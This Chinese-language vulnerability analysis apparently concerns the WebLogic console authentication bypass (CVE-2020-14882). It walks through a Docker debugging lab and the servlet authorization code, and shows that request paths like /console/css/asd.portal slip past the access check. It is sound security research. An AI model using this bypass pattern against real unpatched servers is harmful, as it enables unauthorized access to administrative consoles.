
前言
前段时间weblogic出了RCE,复现之 后想调试看看漏洞产生的原因,就有了这篇文章,另外为了能够理解这篇分析文章的内容,需要具备一些预备知识,可以参考Weblogic Portak Framework文档
参考链接:
- https://www.cnblogs.com/ph4nt0mer/p/11772709.html
- https://blog.csdn.net/fly__me/article/details/80884335
- https://www.anquanke.com/post/id/224059
- WebLogic one GET request RCE分析(CVE-2020-14882+CVE-2020-14883)
- https://docs.oracle.com/cd/E13218_01/wlp/docs81/whitepapers/netix/body.html
环境准备
搭建漏洞环境
另外为了远程调试weblogic,我们还需要映射其8453端口
version: '2'
services:
 weblogic:
   image: vulhub/weblogic:12.2.1.3-2018
   ports:
    - "7001:7001"
    - "8453:8453"
配置weblogic远程调试模式
容器和宿主机之间复制文件的方法:
docker cp host_path containerID:container_path
docker cp containerID:container_path host_path
使用上面的命令将docker容器中的/u01/oracle/user_projects/domains/base_domain/bin/setDomainEnv.sh文件复制到宿主机进行编辑:
注释第138行和141行,中间缩进并新增两行:
debugFlag=true
export debugFlag
如果嫌上面的操作麻烦的话,可以直接将此内容复制到setDomainEnv.sh文件中,编辑完成后,再拷贝回docker容器中
然后执行docker restart CONTAINER ID,weblogic重启之后就会在8453端口开启监听模式
进入docker容器,将/u01/oracle/wlserver目录打包(tar -zcvf /tmp/123.tar.gz /u01/oracle/wlserver),并将该目录下的所有jar文件一并拷贝至docker容器的/tmp/libs目录,find ./ -name *.jar -exec cp {} /tmp/libs/ \;,之后打包拷贝至宿主机
另外还需要把weblogic自带的JDK目录/usr/java/jdk1.8.0_151拷贝出来,拷贝方法同上
weblogic自带的JDK目录位置可以在setDomainEnv.sh文件中找到:

在IDEA中配置项目JDK和依赖库
IDEA打开上面复制出来的wlserver目录,然后配置项目的库

配置JDK
配置远程调试

直接开始调试,如果控制台输出如下信息,则说明配置成功
漏洞分析
定位漏洞产生的位置
看别人的文章,都是和oracle的官方补丁diff,找到不同的文件来定位漏洞位置,但是我下载不到官方补丁,我没有support账户,这个是要钱的
所以只能看别人的分析文章,造个轮子了
diff(当然是别人diff的╮(╯_╰)╭)之后可以定位到问题是出在wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\handles\HandleFactory.class和wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\utils\MBeanUtilsInitSingleFileServlet.class

如果在打开jar文件的时候双击没有反应,只需右键上级目录选中Add as Library...即可
后台界面代码执行流程
既然是绕过后台认证,那我们就先看一下后台认证的整体流程
首先我们用docker container logs 01f15a45c25c | findstr password获取weblogic的后台管理密码,01f15a45c25c是我们的docker容器的CONTAINER ID
得到密码后使用weblogic用户登录:

可以看到我们后台界面实际上访问的是/console/console.portal,然后我们查看weblogic后台对应的webapp的web.xml(后台本身也算是一个webapp)
打开文件wlserver\server\lib\consoleapp\webapp\WEB-INF\web.xml


找到AppManagerServlet

定位到类weblogic.servlet.AsyncInitServlet:libs\com.oracle.weblogic.servlet.jar!\weblogic\servlet\AsyncInitServlet.class
我们先来调试一下这个类,看一下他大概做了什么事情
我们都知道像weblogic、tomcat这样的中间件,都有一个叫做servlet的东西,其实就是一个类,一般情况下servlet在web容器启动的时候初始化,或者被调用的时候初始化
我们先在AsyncInitServlet类的init方法下断点,IDEA开始调试,然后登录后台,但是并没有触发断点,据此可以判断这个servlet是在容器启动的时候初始化的,执行docker restart 01f15a45c25c重启容器,然后IDEA开启调试,这时候再去访问后台,可以看到断点被触发:
跟进之后我们可以总结出来这个类中的方法的执行流程:
init()-->initDelegate()-->createDelegate()
在方法createDelegate中有如下代码
根据web.xml中的内容:

我们可以知道最终使用Class.forName实例化了com.bea.console.utils.MBeanUtilsInitSingleFileServlet类
取消之前的断点,我们再在AsyncInitServlet类的service方法处下断点,然后开启调试,直接访问后台触发断点

这里的this.delegate其实就是刚才实例化的com.bea.console.utils.MBeanUtilsInitSingleFileServlet类,继续跟入
继续跟入父类SingleFileServlet的service方法:

再跟入SingleFileServlet的父类UIServlet的service方法


最终定位到UIServlet的doPost方法:
定位鉴权代码
因为漏洞是登录认证绕过,所以我们要找到鉴权的代码来分析漏洞成因
从调用栈中找到鉴权的代码(doSecuredExecute方法):

权限鉴定的代码位于libs\com.oracle.weblogic.servlet.jar!\weblogic\servlet\internal\WebAppServletContext.class的doSecuredExecute方法
删除之前的断点,在该方法下断点,登陆后台触发断点:

跟进checkAccess方法,但是我这里调试的时候直接抛出了异常,而且不知道var7变量的值,毕竟是反编译过来的,有些地方确实调试不到

我们仔细看try里面的语句可以看到它调用了另一个checkAccess方法,也是这个类的,只是重载了,参数个数不同,我们这回直接在这一个checkAccess方法中下断点,然后登陆后台触发断点:



第491行,检测checkAllResources变量的值,从之前的checkAccess方法的调用语句可以知道传进来的参数值是false,所以进入getConstraint方法
这里我们注意一下constraintsMap变量的值:

这个map里的键值对和web.xml中的security-constraint节点是对应的
上图中的资源都是不需要认证即可访问到的
如果我们访问的是除上面之外的url,得到的resourceConstraint变量的unrestricted就是false
下面我们访问weblogic控制台的的图标http://127.0.0.1:7001/console/framework/skins/wlsconsole/images/OracleLogo.png来触发断点
跟入isAuthorized方法

跟入checkAccess方法

跟入checkUserPerm方法
该方法的48~60行用于检测用户是否需要重新登陆(session是否过期)
跟入hasPermission方法

这里的cons.isUnrestricted()为true保证了该方法最终返回true

构造url进入UIServlet#doPost
根据上面的路由,将请求的url改成http://192.168.60.227:7001/console/css/asd.portal,可以确保进入该if分支

只要我们的url中符合map中的任意一个url模式,就可以使得rcForAllMethods变量的unrestricted变量值为true
大家不妨自己尝试一下,如果把请求的改成其他的,比如:http://192.168.60.227:7001/console/wtf/asd.portal,就不会进入该if分支,但是我们想要进入到UIServlet#doPost就必须进入该分支,而我们又没有weblogic的后台管理密码,因此我们需要考虑一下如何构造请求的URL来同时达到进入该if分支并加载正确的servlet
进入if分之后,跟到下面这行代码,然后跟入getServletStub方法


可以看到sstub的值取决于xml中的配置,因为我们请求的url中包含*.portal这个模式,所以就交给了weblogic.servlet.AsyncInitServlet处理
因此我们现在的url:http://192.168.60.227:7001/console/css/asd.portal就可以最终到达UIServlet#doPost,同时参照web.xml文件,http://192.168.60.227:7001/console/images/123.portal
在初始化完嵌套类WebAppServletContext.ServletInvocationAction之后,跟入Throwable e = (Throwable)subject.run(action),一路跟下去,到达AuthenticatedSubject#doAs方法,在该方法中,调用了action(初始化之后的WebAppServletContext.ServletInvocationAction对象)的run方法

这个地方在调试的时候发现无法跟入,跟前面的情况是一样的,可能也是反编译的原因,我们只有手动去找一下run方法的实现代码
我们知道action变量其实就是ServletInvocationAction对象,那就找到这个类的代码libs\com.oracle.weblogic.servlet.jar!\weblogic\servlet\internal\WebAppServletContext.class


可以看到实际的处理代码是wrapRun方法,最后在该方法中运行web.xml中对应的servlet,这里的this.stub就是weblogic.servlet.AsyncInitServlet
分析UIServlet#doPost
这部分属于WebLogic Portal Framework,相关文档:White Paper: WebLogic Portal Framework
doPost中的两个关键调用如下:

createUIContext
个人理解该方法的作用就是根据请求的内容创建weblogic后台上下文环境
从createUIContext跟入到getTree,再跟入到processStream,再跟入到singleFileProcessor.getMergedControlFromFile,再跟入到getControlFactoryFromFile,再跟入到getControlFactoryFromFileWithoutCaching,最后在webapp目录下找到我们请求的portal文件,将文件流和sax转换器传进去进行解析,返回结果

如果在调试过程中发现上面提到的执行流程中有些方法未被调用,可以尝试重启docker容器,然后重新进行调试,因为上面提到的方法中有一部分只会在console第一次部署时被调用,可能是因为缓存的缘故导致后面再访问就不会再使用SAX解析器进行解析了

在上面的执行流程中导致目录穿越的代码位置为:ibs\netuix_servlet.jar!\com\bea\netuix\servlets\manager\UIServletInternal.class
